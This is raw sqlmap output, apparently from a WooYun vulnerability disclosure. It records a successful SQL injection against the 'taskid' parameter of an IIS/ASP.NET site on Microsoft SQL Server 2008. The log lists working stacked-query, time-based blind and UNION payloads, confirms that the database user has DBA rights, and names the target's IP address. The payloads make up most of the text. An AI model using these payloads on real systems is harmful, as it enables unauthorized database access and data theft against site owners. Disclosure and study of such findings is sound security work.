 sqlmap
Parameter: taskid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: taskid=1' AND 8337=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'twRl'='twRl&view=view
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: taskid=1' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)+CHAR(98)+C
HAR(106)+CHAR(113)+CHAR(97)+CHAR(89)+CHAR(69)+CHAR(121)+CHAR(85)+CHAR(87)+CHAR(6
6)+CHAR(76)+CHAR(101)+CHAR(78)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)+CHAR(113),
NULL,NULL,NULL-- &view=view
---
[16:36:58] [INFO] testing Microsoft SQL Server
[16:36:58] [INFO] confirming Microsoft SQL Server
[16:37:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:37:00] [INFO] testing if current user is DBA
current user is DBA: True
[16:37:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[16:37:01] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\1.189.191.146'
[*] shutting down at 16:37:01
www.wooyun.org
C:\Python27\sqlmap>